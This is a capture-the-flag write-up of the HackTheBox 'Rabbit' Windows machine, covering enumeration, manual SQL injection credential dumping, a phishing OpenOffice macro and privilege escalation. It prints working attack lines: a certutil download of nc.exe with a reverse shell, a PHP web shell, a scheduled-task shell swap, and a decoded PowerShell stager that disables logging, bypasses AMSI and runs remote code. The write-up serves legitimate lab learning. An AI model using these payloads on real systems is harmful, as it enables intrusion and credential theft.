HackTheBox- Rabbit Writeup
This week Rabbit retires on HTB, it’s one of my favorite boxes and after joining the Secjuice writing team, I decided to publish my first ever write-up.

This week Rabbit retires on HTB, it’s one of my favorite boxes so I decided to publish my first ever write-up, I just joined the awesome Secjuice writing team and will keep publishing my various articles here. So, stay tuned! :)
Recon and Enumeration
Let’s start our enumeration with nmap. It’s always a good practice to do a full port scan to start with followed by a version scan. I usually go with nmap -p- --min-rate=1000 -T5 target . It’s good to complete scans for CTFs quickly, however, not a good technique to use in actual pentests.
~# nmap -p- -T5 --min-rate=1000 10.10.10.71 -oG rabbit.nmap
Starting Nmap 7.60 ( https://nmap.org ) at 2018-08-17 13:55 IST
Warning: 10.10.10.71 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.10.71
Host is up (0.14s latency).
Not shown: 64584 closed ports, 901 filtered ports
PORT STATE SERVICE
25/tcp open smtp
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
587/tcp open submission
593/tcp open http-rpc-epmap
636/tcp open ldapssl
808/tcp open ccproxy-http
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3306/tcp open mysql
5722/tcp open msdfsr
5985/tcp open wsman
6001/tcp open X11:1
6002/tcp open X11:2
6003/tcp open X11:3
6004/tcp open X11:4
6005/tcp open X11:5
6006/tcp open X11:6
6007/tcp open X11:7
6008/tcp open X11:8
6010/tcp open x11
6011/tcp open x11
6142/tcp open aspentec-lm
8080/tcp open http-proxy
9389/tcp open adws
43376/tcp open unknown
43378/tcp open unknown
43380/tcp open unknown
43418/tcp open unknown
43421/tcp open unknown
43437/tcp open unknown
43445/tcp open unknown
43479/tcp open unknown
43481/tcp open unknown
43493/tcp open unknown
43495/tcp open unknown
43504/tcp open unknown
43521/tcp open unknown
43529/tcp open unknown
43545/tcp open unknown
43561/tcp open unknown
47001/tcp open winrm
64327/tcp open unknown
64337/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 184.75 seconds
That’s a lot of ports, ain’t it!? Damn you lkys3n. Let’s go ahead and do a version scan. I’ll skip the lower >10k ports (because I like taking risks). ;)
# nmap -p $(grep -Eo '[0-9]{1,4}/open' rabbit.nmap | cut -d '/' -f 1 | tr -s '\n' ',') -sC -sV 10.10.10.71
Starting Nmap 7.60 ( https://nmap.org ) at 2018-08-17 14:09 IST
Completed NSE at 14:12, 0.57s elapsed
Nmap scan report for 10.10.10.71
Host is up (0.15s latency).
Scanned at 2018-08-17 14:09:19 IST for 192s
PORT STATE SERVICE VERSION
25/tcp open smtp Microsoft Exchange smtpd
| smtp-commands: Rabbit.htb.local Hello [10.10.14.137], SIZE, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH NTLM, X-EXPS GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING, XEXCH50, XRDST, XSHADOW,
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
| smtp-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: RABBIT
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: Rabbit.htb.local
| DNS_Tree_Name: htb.local
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=Rabbit
---------------------SNIP-------------------------
|_ssl-date: 2018-08-17T13:40:35+00:00; +4h59m59s from scanner time.
53/tcp open domain Microsoft DNS 6.1.7601
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Microsoft-IIS/7.5
|_http-title: 403 - Forbidden: Access is denied.
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2018-08-17 13:39:27Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft IIS httpd 7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
| ssl-cert: Subject: commonName=Rabbit
---------------------------- SNIP------------------------
|_ssl-date: 2018-08-17T13:40:31+00:00; +4h59m59s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
|_ SSL2_DES_192_EDE3_CBC_WITH_MD5
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
587/tcp open smtp Microsoft Exchange smtpd
| smtp-commands: Rabbit.htb.local Hello [10.10.14.137], SIZE 10485760, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, AUTH GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING,
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
| smtp-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: RABBIT
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: Rabbit.htb.local
| DNS_Tree_Name: htb.local
|_ Product_Version: 6.1.7601
|_ssl-date: 2018-08-17T13:40:36+00:00; +4h59m59s from scanner time.
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
808/tcp open ccproxy-http?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
3306/tcp open mysql MySQL 5.7.19
|_mysql-info: ERROR: Script execution failed (use -d to debug)
3376/tcp closed cdbroker
3378/tcp closed wsicopy
3380/tcp closed sns-channels
3418/tcp closed rnmap
3421/tcp closed bmap
3437/tcp closed autocueds
3445/tcp closed monp
3479/tcp closed twrpc
3481/tcp closed cleanerliverc
3493/tcp closed nut
3495/tcp closed seclayer-tcp
3504/tcp closed ironstorm
3521/tcp closed mc3ss
3529/tcp closed jboss-iiop-ssl
3545/tcp closed camac
3561/tcp closed bmc-onekey
4327/tcp closed jaxer-web
4337/tcp closed unknown
5722/tcp open msrpc Microsoft Windows RPC
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6001/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6002/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6003/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6004/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6005/tcp open msrpc Microsoft Windows RPC
6006/tcp open msrpc Microsoft Windows RPC
6007/tcp open msrpc Microsoft Windows RPC
6008/tcp open msrpc Microsoft Windows RPC
6010/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6011/tcp open msrpc Microsoft Windows RPC
6142/tcp open msrpc Microsoft Windows RPC
7001/tcp closed afs3-callback
8080/tcp open http Apache httpd 2.4.27 ((Win64) PHP/5.6.31)
|_http-favicon: Unknown favicon MD5: 79E32EEA338FA735AD22D36104C4337A
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.27 (Win64) PHP/5.6.31
|_http-title: Example
9389/tcp open mc-nmf .NET Message Framing
Service Info: Hosts: Rabbit.htb.local, RABBIT; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 4h59m58s, deviation: 0s, median: 4h59m58s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 48647/tcp): CLEAN (Couldn't connect)
| Check 2 (port 54161/tcp): CLEAN (Couldn't connect)
| Check 3 (port 36588/udp): CLEAN (Timeout)
| Check 4 (port 23183/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_smb2-security-mode: Couldn't establish a SMBv2 connection.
|_smb2-time: Protocol negotiation failed (SMB2)
We get some info like the server’s FQDN, DNS, Netbios name etc.. So I’ll begin my recon from the web services (that’s the trend, right?) as the web is the best attack vector. However, I wasted a ton of time on the other rabbit holes like the .NET framing service, mysql bruteforce, smb etc..
The IIS on port 80 returns a 403 forbidden error and the IIS server on https has just the default IIS page. But Apache server on port 8080 seems interesting with a giant rabbit ASCII art (creepy 😣 ), so I start a dirsearch on port 443 and 8080.
# python3 dirsearch.py -u https://10.10.10.71/ -e aspx -f -t 20
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: aspx | Threads: 20 | Wordlist size: 441041
Error Log: /home/zadmin/Documents/wiz/dirsearch/logs/errors-18-08-17_14-29-45.log
Target: https://10.10.10.71/
[14:29:46] Starting:
[14:29:52] 302 - 147B - /public/ -> https://10.10.10.71/owa/
[14:30:14] 302 - 147B - /exchange/ -> https://10.10.10.71/owa/
[14:30:30] 302 - 147B - /Public/ -> https://10.10.10.71/owa/
[14:31:24] 401 - 58B - /rpc/
[14:31:58] 400 - 11B - /%2Acheckout%2A.aspx
[14:32:41] 302 - 0B - /owa/ -> https://10.10.10.71/owa/auth/logon.aspx?url=https://10.10.10.71/owa/&reason=0
We see the directories redirected to /owa/ (Outlook web app) and also a /rpc/ directly with basic auth enabled (smells like another rabbit hole). Which I noted down for later.
# python3 dirsearch.py -u http://10.10.10.71:8080/ -e php -f -t 20
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: php | Threads: 20 | Wordlist size: 441041
Error Log: /home/zadmin/Documents/wiz/dirsearch/logs/errors-18-08-17_14-27-54.log
Target: http://10.10.10.71:8080/
[14:27:55] Starting:
[14:27:56] 403 - 306B - /cgi-bin/
[14:27:59] 200 - 73KB - /icons/
[14:30:16] 403 - 300B - /%20/
[14:31:45] 200 - 6KB - /joomla/
[14:32:13] 403 - 312B - /%2Acheckout%2A.php
[14:32:13] 403 - 309B - /%2Acheckout%2A/
[14:34:40] 302 - 0B - /complain/ -> /complain/login.php
[14:35:23] 403 - 309B - /phpmyadmin/
We see a few more juicy folders here /cgi-bin/, /joomla/, /phpmyadmin/ as well as /complain/ . I felt /complain was the odd one out, so I proceeded to check it out (tbh I had wasted time on joomla using joomscan and even scanned /cgi-bin/ which was stupid, I know).
Exploiting SQLi in Complain Management System
Challenge: Guess the password.
The complain page had a register provision using which I registered a user and logged in. After logging in, I spent a while manually checking each parameter for SQLi but without any luck then I proceeded to download the source code and check the source for any vulnerabilities (which is how I did it initially), finally I came across the Id parameter in repo-detail.php
<?php
$id = $_GET['id'];
//echo $id;
?>
<h3>Report - Admin View</h3>
--------------------SNIP-------------------
<?php
$sql = "SELECT *
FROM tbl_$id
LIMIT 0,20";
$result = dbQuery($sql);
$i=0;
while($row = dbFetchRow($result)) {
//extract($row);
-------------------SNIP---------------------
As you can see there’s no input sanitization which leads to an easy SQLi. After a while, my friend told me that there’s a CVE for the same which made me feel like a retard for not scrolling down while was googling.
If you like manual SQLi (like me) then this is a good exercise for you, so let’s get started. However, if you prefer SQLmap you can do it as mentioned here — https://www.exploit-db.com/exploits/41131/ and skip to the next section. All my queries are relative to the URL:
http://10.10.10.71:8080/complain/view.php?mod=admin&view=repod&id=[SQLi]
The query- id=engineer' throws an error
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘\’ LIMIT 0,20' at line 2
Next up we try to find the columns, as usual, I start from 10 until I stop getting any error- id=engineer order by 10-- throws an error , keep decrementing the value by 1 until you don’t see an error and at 7 you won’t see an error, that means there are 7 columns in the table.
Next we try to find the injectable column- id=engineer union all select 1,version(),3,user(),5,database(),7 --
You should see something similar to this-

As you can see we got the output of version() which was in the 2nd column, so we’ll be using the 2nd column for our further queries.
Now let’s see all the schemas present id=engineer union all select 1,schema_name,3,4,5,6,7 from information_schema.schemata --
Which displays the names:

The secret schema catches my eye first (intuition?). Let’s check it out. I’ll be using the hex-encoded value of “secret” better than messing with quotes.
id=engineer union all select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema=0x736563726574 --

Now let’s check out the columns in it the table.
id=engineer union select all 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema=0x736563726574 and table_name=0x5573657273 --

Awesome! Now for the last step, credsssssssssssssss ❤
id=engineer union select 1,concat(username,0x7c,password),3,4,5,6,7 from secret.users --

There we have it :D . Users and hashes. Since I use a VM I won’t make it suffer from cracking md5 hashes :p , so I’ll just use Crackstation.

Logging into OWA and Getting a Shell
There we go, thanks to Crackstation. Now let’s use these to login to OWA at https://10.10.10.71/owa/. I login as Ariel first. I see 3 emails in the inbox:
Mail one (Administrator)
Please send your weekly TPS reports to management ASAP!
Mail two(Administrator)
The security team has deployed windows defender and PowerShell constrain mode as the default organization security standard.
Mail three (Administrator)
There has been a change in the allowed software. Help Desk has moved forward with deploying Open Office to everyone.
Also, there were a few emails in the deleted items section most of which were Ariel being pissed at OWA (Microsoft yay!) for not delivering all emails, however, there was this mail from Admin.
Please send your weekly TPS reports to Raziel ASAP.
So after wasting some time (a lot) by using the creds to authenticate to all the million services running I came back to OWA and started searching about OpenOffice phishing and stuff and came across this module in metasploit exploit/multi/misc/openoffice_document_macro. But the module only created odt with powershell payload but as seen earlier there was a powershell constraint enabled on the server. So, after my failed Google attempts to find sources to generate odt with cmd payloads I downloaded OpenOffice and checked the file (you need to enable macros first).

So the powershell payload was just a one-liner command to download and execute a shell not something complex (Yes, I’m dumb). So changed it to:
cmd.exe /c certutil.exe -f -split -urlcache http://10.10.14.134/nc.exe C:\Windows\Temp\nc.exe && C:\Windows\Temp\nc.exe 10.10.14.134 443 -e cmd.exe
Which just downloads nc.exe on the target and executes it. Then I sent the attachment to Raziel which we read about earlier.

And then I waited…… for longgggggg time……. long as in watching a movie and returning (free vpn ftw!) and after countless attempts and digging up other rabbitholes meanwhile...
listening on [any] 443 ...
connect to [10.10.14.134] from rabbit.htb [10.10.10.71] 48538
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\OpenOffice 4\program>
I got a shell which died instantly. Anyway, after a few more tries I got a stable shell and the first flag.
Directory of C:\Users\Raziel\Desktop
11/13/2017 10:19 PM <DIR> .
11/13/2017 10:19 PM <DIR> ..
10/29/2017 10:07 AM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 25,645,821,952 bytes free
C:\Users\Raziel\Desktop> type user.txt
type user.txt
---------Sorry bois, not today----------
C:\Users\Raziel\Desktop>
Onto NT AUTHORITY\SYSTEM
I usually follow this guide for privesc https://www.sploitspren.com/2018-01-26-Windows-Privilege-Escalation-Guide/ which is one of the best.After a bit of enumeration which any success I checked out the list of processes and their respective owners. You can use:
powershell -version 2 -c " & {Get-WmiObject -Query "'Select * from Win32_Process'" | where {$_.Name -notlike "'svchost*'"} | Select Name, Handle, @{Label="'Owner'";Expression={$_.GetOwner().User}} | ft -AutoSize }"
or wmic service where started=true get name, startname
-----------------------------SNIP--------------------
RemoteRegistry NT AUTHORITY\LocalService
RpcEptMapper NT AUTHORITY\NetworkService
RpcSs NT AUTHORITY\NetworkService
SamSs LocalSystem
Schedule LocalSystem
SENS LocalSystem
ShellHWDetection LocalSystem
Spooler LocalSystem
UxSms localSystem
vds LocalSystem
VGAuthService LocalSystem
VMTools LocalSystem
VMware Physical Disk Helper Service LocalSystem
VMwareCAFManagementAgentHost LocalSystem
W32Time NT AUTHORITY\LocalService
W3SVC LocalSystem
wampapache64 LocalSystem
wampmysqld64 LocalSystem
WAS LocalSystem
WinHttpAutoProxySvc NT AUTHORITY\LocalService
Winmgmt localSystem
WinRM NT AUTHORITY\NetworkService
WPDBusEnum LocalSystem
wuauserv LocalSystem
Ha! Did you spot it? Both apache and mysql are running as root.
Privesc through Apache
We have write access to apache root in C:\wamp64\www
C:\wamp64\www>cacls .
cacls .
C:\wamp64\www NT AUTHORITY\SYSTEM:(OI)(CI)(ID)F
BUILTIN\Administrators:(OI)(CI)(ID)F
BUILTIN\Users:(OI)(CI)(ID)R
BUILTIN\Users:(CI)(ID)(special access:)
FILE_APPEND_DATA
BUILTIN\Users:(CI)(ID)(special access:)
FILE_WRITE_DATA
CREATOR OWNER:(OI)(CI)(IO)(ID)F
What are we waiting for? Let’s place a reverse php shell there.I used a stupid php script.
<?php
system('C:\Windows\Temp\nc.exe 10.10.14.134 53 -e cmd.exe');
?>

Et Voila!
Privesc through Schtasks
During my enumeration, I came across this schtask “System Maintenance”.
C:\>schtasks /query /fo LIST 2>nul | findstr TaskName
schtasks /query /fo LIST 2>nul | findstr TaskName
TaskName: \CleanUp
TaskName: \Delete Files
TaskName: \Delete Sent Items Ariel
TaskName: \Delete Sent Items Kain
TaskName: \Delete Sent Items Magnus
TaskName: \Download Email Attachments
TaskName: \Execute Malicious Documents
TaskName: \System Maintenance
--------------------------SNIP-------------------
After I got root, I decided to check it out.
C:\>schtasks /query /v /fo list /tn "\System Maintenance"
schtasks /query /v /fo list /tn "\System Maintenance"
Folder: \
HostName: RABBIT
TaskName: \System Maintenance
Next Run Time: 8/18/2018 5:42:55 PM
Status: Ready
Logon Mode: Interactive only
Last Run Time: 8/18/2018 4:42:14 PM
Last Result: 0
Author: HTB\Administrator
Task To Run: cmd.exe /c C:\Users\Raziel\AppData\Local\Temp\xyz\test.bat
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: HTB\Raziel
Delete Task If Not Rescheduled: Enabled
Stop Task If Runs X Hours and X Mins: Disabled
Schedule: Scheduling data is not available in this format.
Schedule Type: Daily
Start Time: 12:00:00 PM
Start Date: 11/16/2017
End Date: N/A
Days: Every 1 day(s)
Months: N/A
Repeat: Every: 1 Hour(s), 0 Minute(s)
Repeat: Until: Time: None
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
Interesting the author is Administrator. Let’s see what the file contents are-
powershell -version 2 -exec bypass -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBFAHIAUwBpAG8AbgBUAEEAQgBMAGUALgBQAFMAVgBlAFIAUwBJAG8AbgAuAE0AYQBKAG8AUgAgAC0ARwBFACAAMwApAHsAJABHAFAARgA9AFsAcgBFAEYAXQAuAEEAcwBTAGUAbQBiAGwAWQAuAEcAZQB0AFQAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAGUAdABGAGkAZQBgAGwAZAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAJABTAFsAJABIAF0ALAAkAFMAWwAkAEkAXQA7ACQAXwAtAEIAWABv
------------SNIP------------
AFIAJABTAFsAKAAkAFMAWwAkAEkAXQArACQAUwBbACQASABdACkAJQAyADUANgBdAH0AfQA7ACQAcwBlAHIAPQAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMgA6ADQANAAzACcAOwAkAHQAPQAnAC8AYQBkAG0AaQBuAC8AZwBlAHQALgBwAGgAcAAnADsAJABXAGMALgBIAGUAYQBEAGUAUgBTAC4AQQBEAEQAKAAiAEMAbwBvAGsAaQBlACIALAAiAHMAZQBzAHMAaQBvAQQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA
Woah! A base64 encoded powershell command which reduces to this,
IF($PSVErSionTABLe.PSVeRSIon.MaJoR -GE 3){$GPF=[rEF].AsSemblY.GetTyPe('System.Management.Automation.Utils')."GetFie`ld"('cachedGroupPolicySettings','N'+'onPublic,Static');IF($GPF){$GPC=$GPF.GEtValuE($NUlL);If($GPC['ScriptB'+'lockLogging']){$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$VAl=[CoLLECTIons.GENERIc.DictiONArY[STRiNG,SyStEM.ObJeCt]]::New();$vAl.ADd('EnableScriptB'+'lockLogging',0);$VAl.ADD('EnableScriptBlockInvocationLogging',0);$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$val}ELSE{[SCriPTBlOck]."GeTFiE`Ld"('signatures','N'+'onPublic,Static').SeTVAlUE($NUlL,(NeW-OBJECt COLlecTioNs.GeNErIC.HASHSet[STrINg]))}[REf].ASsEmBLy.GEtTyPE('System.Management.Automation.AmsiUtils')|?{$_}|%{$_.GEtFIelD('amsiInitFailed','NonPublic,Static').SetVALuE($NulL,$TruE)};};[SySteM.NET.SERVIcEPoINtMANaGER]::ExpECt100COntInUE=0;$wc=New-ObJECT SySTeM.Net.WEbCLieNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$Wc.HEaDErs.Add('User-Agent',$u);$WC.ProXY=[SYsTeM.NET.WebREQUEst]::DEfAultWebProXy;$WC.PRoXy.CReDEnTialS = [SYstEm.NeT.CreDEntIaLCache]::DeFAuLTNeTwORKCredeNTials;$Script:Proxy = $wc.Proxy;$K=[SysTeM.TexT.EncOdInG]::ASCII.GeTBYTes('x6yd57j*0|QvlZwkBOIrmMs_#)t{!X-L');$R={$D,$K=$ARGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUnt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BXoR$S[($S[$I]+$S[$H])%256]}};$ser='http://10.10.14.2:443';$t='/admin/get.php';$Wc.HeaDeRS.ADD("Cookie","session=Gki9ETjK1a2y70BsQD8O4qz4TBY=");$daTA=$WC.DOWNloADData($ser+$t);$iV=$datA[0..3];$DATA=$data[4..$datA.leNGTH];-join[ChAR[]](& $R $DAtA ($IV+$K))|IEX
After wasting some time on it I realized it’s just another rabbit hole. However, when I tried to run the schtask it made an attempt to run that means the task was set to run with highest privileges. So I’ll be able to bypass UAC using the schtask. I added an nc shell to the test.bat file and ran the task which gave me a shell with highest privs.
C:\Users\Raziel\AppData\Local\Temp\xyz>echo cmd.exe /c C:\Users\Raziel\AppData\Local\Temp\xyz\nc.exe 10.10.14.134 53 -e cmd.exe > test.bat
echo cmd.exe /c C:\Users\Raziel\AppData\Local\Temp\xyz\nc.exe 10.10.14.134 53 -e cmd.exe > test.bat
C:\Users\Raziel\AppData\Local\Temp\xyz>schtasks /run /tn "System Maintenance"
schtasks /run /tn "System Maintenance"
SUCCESS: Attempted to run the scheduled task "System Maintenance".
C:\Users\Raziel\AppData\Local\Temp\xyz>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Getting the shell as raziel….
C:\Users\Administrator\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ============================================================== ========
